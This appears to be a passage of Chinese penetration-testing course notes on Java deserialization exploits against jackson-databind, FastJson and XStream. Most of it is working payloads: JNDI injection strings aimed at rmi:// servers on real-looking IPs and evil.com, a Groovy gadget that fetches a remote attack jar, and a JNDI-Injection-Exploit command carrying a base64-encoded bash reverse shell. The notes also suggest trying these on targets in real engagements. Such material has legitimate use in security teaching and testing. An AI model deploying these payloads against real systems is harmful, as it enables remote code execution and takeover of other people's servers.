
代码执行 (CVE-2020-35728)
影响版本
FasterXML jackson-databind 2.x < 2.9.10.8

payload:
1
| String payload = "[\"com.oracle.wls.shaded.org.apache.xalan.lib.sql.JNDIConnectionPool\",{\"jndiPath\":\"rmi://47.94.236.117:1099/gtaafz\"}]";
|
二、演示案例-J2EE-组件FastJson-本地demo&CVE
阿里巴巴公司开源的json解析器,它可以解析JSON格式的字符串,支持将JavaBean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean。
重点就是:不同版本的fastjson,不同的poc
利用POC项目:
GitHub - kezibei/fastjson_payload(该项目是针对不同环境的)

FastJson <= 1.2.24
1
2
3
4
5
6
7
8
9
10
11

| String payload = "{\r\n"
+ " \"a\": {\r\n"
+ " \"@type\": \"java.lang.Class\", \r\n"
+ " \"val\": \"com.sun.rowset.JdbcRowSetImpl\"\r\n"
+ " }, \r\n"
+ " \"b\": {\r\n"
+ " \"@type\": \"com.sun.rowset.JdbcRowSetImpl\", \r\n"
+ " \"dataSourceName\": \"rmi://47.94.236.117:1099/ccbht1\", \r\n"
+ " \"autoCommit\": true\r\n"
+ " }\r\n"
+ "}";
|
FastJson <= 1.2.47
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://evil.com:9999/Exploit",
"autoCommit":true
}
}
|





FastJson <= 1.2.80 (利用条件比较苛刻)
利用poc只能用源码项目中调用的第三方库或者组件(类)等
1
2
3
4
5
6
7
8
9
10
11
12
13

| String poc1 = "{\n" +
" \"@type\":\"java.lang.Exception\",\n" +
" \"@type\":\"org.codehaus.groovy.control.CompilationFailedException\",\n" +
" \"unit\":{}\n" +
"}";
String poc2 = "{\n" +
" \"@type\":\"org.codehaus.groovy.control.ProcessingUnit\",\n" +
" \"@type\":\"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit\",\n" +
" \"config\":{\n" +
" \"@type\":\"org.codehaus.groovy.control.CompilerConfiguration\",\n" +
" \"classpathList\":\"http://192.168.1.4:82/attack-1.jar\"\n" +
" }\n" +
"}";
|
在实战中,获取目标项目源码后看下调用的第三方库或者组件有哪些,然后在利用poc项目去找对应的POC去测试看看(机会不大)
三、演示案例-J2EE-组件XStream-靶场&CVE
开源Java类库,能将对象序列化成XML或XML反序列化为对象
代码执行 (CVE-2021-21351)
影响版本:
Xstream<=1.4.15

1、生成反弹Shell的JNDI注入
1
| java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjkyLjE0NC4xNzUvOTkwMCAwPiYx}|{base64,-d}|{bash,-i}" -A 1.92.144.175
|
